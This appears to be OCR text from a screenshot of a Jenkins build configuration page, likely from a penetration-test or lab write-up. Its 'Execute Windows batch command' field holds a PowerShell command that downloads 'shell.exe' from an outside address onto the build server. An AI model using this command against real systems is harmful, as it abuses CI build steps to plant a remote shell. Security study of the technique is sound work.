 Build
Execute Windows batch command
X
?
Command
powershell "(New-Object
System.Net.WebClient).Downloadfile('http://10.9.150.161:80
/shell.exe','shell.exe')"
See the list of available environment variables
Advanced...
Add build step
Post-build Actions